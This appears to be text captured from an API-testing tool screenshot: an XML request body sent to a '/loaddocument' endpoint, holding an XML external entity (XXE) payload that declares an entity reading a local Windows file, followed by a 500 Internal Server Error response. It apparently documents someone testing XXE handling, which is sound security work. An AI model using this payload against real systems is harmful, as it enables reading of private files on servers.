 none form-data x-www-form-urlencoded raw binary GraphQL XML
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE x[<!ENTITY xxe SYSTEM "file:///C:/Users/mrzha/Desktop/test.ini">]>
3 <value>&xxe;</value>
Body Cookies (1) Headers (4) Test Results
Pretty Raw Preview Visualize JSON
1 {
2 "timestamp": "2020-03-08T15:37:05.158+0000",
3 "status": 500,
4 "error": "Internal Server Error",
5 "message": "No message available",
6 "path": "/loaddocument"
7 }